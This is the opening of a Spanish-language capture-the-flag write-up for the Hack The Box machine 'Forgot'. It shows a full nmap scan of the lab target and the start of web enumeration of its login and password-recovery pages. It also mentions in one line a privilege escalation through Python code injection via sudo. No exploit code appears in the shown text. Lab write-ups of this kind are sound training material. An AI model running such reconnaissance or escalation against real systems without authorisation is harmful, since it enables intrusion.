Forgot
12 minutos de lectura

root usando sudo, y hay una librería con una versión vulnerable donde podemos inyectar código Python para escalar privilegios- SO: Linux
- Dificultad: Media
- Dirección IP: 10.10.11.188
- Fecha: 12 / 11 / 2022
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.188 -p 22,80
Nmap scan report for 10.10.11.188
Host is up (0.051s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open  http    Werkzeug/2.1.2 Python/3.8.10
|_http-title: Login
|_http-server-header: Werkzeug/2.1.2 Python/3.8.10
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 404 NOT FOUND
|     Server: Werkzeug/2.1.2 Python/3.8.10
|     Date:
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 207
|     X-Varnish: 32794
|     Age: 0
|     Via: 1.1 varnish (Varnish/6.2)
|     Connection: close
|     <!doctype html>
|     <html lang=en>
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.1 302 FOUND
|     Server: Werkzeug/2.1.2 Python/3.8.10
|     Date:
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 219
|     Location: http://127.0.0.1
|     X-Varnish: 32789
|     Age: 0
|     Via: 1.1 varnish (Varnish/6.2)
|     Connection: close
|     <!doctype html>
|     <html lang=en>
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to the target URL: <a href="http://127.0.0.1">http://127.0.0.1</a>. If not, click the link.
|   HTTPOptions:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.8.10
|     Date:
|     Content-Type: text/html; charset=utf-8
|     Allow: HEAD, GET, OPTIONS
|     Content-Length: 0
|     X-Varnish: 34
|     Age: 0
|     Via: 1.1 varnish (Varnish/6.2)
|     Accept-Ranges: bytes
|     Connection: close
|   RTSPRequest, SIPOptions:
|_    HTTP/1.1 400 Bad Request

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 157.20 seconds
La máquina tiene abiertos los puertos 22 (SSH) y 80 (HTTP).
Enumeración
Si vamos a http://10.10.11.188, veremos la siguiente página web:

Es un formulario de inicio de sesión, pero no tenemos credenciales aún. Además, hay una página para recuperar contraseñas olvidadas:

